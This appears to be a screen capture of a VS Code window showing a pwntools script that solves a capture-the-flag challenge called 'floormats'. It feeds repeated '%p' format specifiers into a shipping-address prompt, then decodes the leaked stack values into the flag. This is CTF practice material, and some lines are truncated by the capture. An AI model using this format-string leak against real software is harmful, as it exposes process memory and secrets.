 Applications Places System
File Edit Selection View Go Run ···
Search
exploit.py
1
home > crystal > Desktop > floormats > exploit.py > ...
4 io = process('./floormats')
5
6 flag = ''
7
8 io.sendlineafter(b'Enter your choice:\n', b'5')
9 io.sendlineafter(b'Please enter your shipping address:\n', (b'%p ' * 100))
10 io.recvuntil(b'Your floor mat will be shipped to:\n\n')
11
12 response = io.recv(1000)
13 print(
14
15 # Split response by spaces
16 for i, p in enumerate(response.split(b' ')):
17 try:
18 if not b'nil' in p:
19 try:
20 # Decode, reverse endianess and print
21 decoded = unhex(p.strip().decode()[2:])
22 reversed_hex = decoded[::-1]
23 print(str(i) + ": " + str(reversed_hex))
24 # Build up flag
25 flag += reversed_hex.decode()
26 except BaseException as e:
27 pass
28 except EOFError:
29 pass
30
31 # Print and close
32 info(flag)
33 io.close()
34
0 0 0 Ln 13, Col 7 Spaces: 4 UTF-8 LF {} MagicPython 3.9.2 64-bit Prettier
Menu /bin/bash [Format specifiers in C ... [floormats] ● exploit.py - Visual Stu...